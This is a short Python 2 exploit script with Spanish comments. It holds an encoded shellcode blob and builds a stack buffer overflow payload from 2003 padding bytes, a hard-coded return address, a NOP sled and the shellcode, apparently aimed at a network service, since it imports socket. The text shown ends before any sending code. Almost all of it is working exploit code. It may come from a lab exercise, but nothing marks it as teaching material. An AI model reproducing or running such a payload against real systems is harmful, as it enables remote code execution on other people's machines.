 #!/usr/bin/python
#Dependencias del fuzzer
import socket
import sys
exploit = (
"\xba\x89\x03\x42\x04\xd9\xc3\xd9\x74\x24\xf4\x5e\x29\xc9\xb1"
"\x52\x31\x56\x12\x03\x56\x12\x83\x67\xff\xa0\xf1\x8b\xe8\xa7"
"\xfa\x73\xe9\xc7\x73\x96\xd8\xc7\xe0\xd3\x4b\xf8\x63\xb1\x67"
"\x73\x21\x21\xf3\xf1\xee\x46\xb4\xbc\xc8\x69\x45\xec\x29\xe8"
"\xc5\xef\x7d\xca\xf4\x3f\x70\x0b\x30\x5d\x79\x59\xe9\x29\x2c"
"\x4d\x9e\x64\xed\xe6\xec\x69\x75\x1b\xa4\x88\x54\x8a\xbe\xd2"
"\x76\x2d\x12\x6f\x3f\x35\x77\x4a\x89\xce\x43\x20\x08\x06\x9a"
"\xc9\xa7\x67\x12\x38\xb9\xa0\x95\xa3\xcc\xd8\xe5\x5e\xd7\x1f"
"\x97\x84\x52\xbb\x3f\x4e\xc4\x67\xc1\x83\x93\xec\xcd\x68\xd7"
"\xaa\xd1\x6f\x34\xc1\xee\xe4\xbb\x05\x67\xbe\x9f\x81\x23\x64"
"\x81\x90\x89\xcb\xbe\xc2\x71\xb3\x1a\x89\x9c\xa0\x16\xd0\xc8"
"\x05\x1b\xea\x08\x02\x2c\x99\x3a\x8d\x86\x35\x77\x46\x01\xc2"
"\x78\x7d\xf5\x5c\x87\x7e\x06\x75\x4c\x2a\x56\xed\x65\x53\x3d"
"\xed\x8a\x86\x92\xbd\x24\x79\x53\x6d\x85\x29\x3b\x67\x0a\x15"
"\x5b\x88\xc0\x3e\xf6\x73\x83\x80\xaf\x83\xfe\x69\xb2\x73\x10"
"\x36\x3b\x95\x78\xd6\x6d\x0e\x15\x4f\x34\xc4\x84\x90\xe2\xa1"
"\x87\x1b\x01\x56\x49\xec\x6c\x44\x3e\x1c\x3b\x36\xe9\x23\x91"
"\x5e\x75\xb1\x7e\x9e\xf0\xaa\x28\xc9\x55\x1c\x21\x9f\x4b\x07"
"\x9b\xbd\x91\xd1\xe4\x05\x4e\x22\xea\x84\x03\x1e\xc8\x96\xdd"
"\x9f\x54\xc2\xb1\xc9\x02\xbc\x77\xa0\xe4\x16\x2e\x1f\xaf\xfe"
"\xb7\x53\x70\x78\xb8\xb9\x06\x64\x09\x14\x5f\x9b\xa6\xf0\x57"
"\xe4\xda\x60\x97\x3f\x5f\x80\x7a\x95\xaa\x29\x23\x7c\x17\x34"
"\xd4\xab\x54\x41\x57\x59\x25\xb6\x47\x28\x20\xf2\xcf\xc1\x58"
"\x6b\xba\xe5\xcf\x8c\xef" )
codigo = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + exploit #espacio para el exploit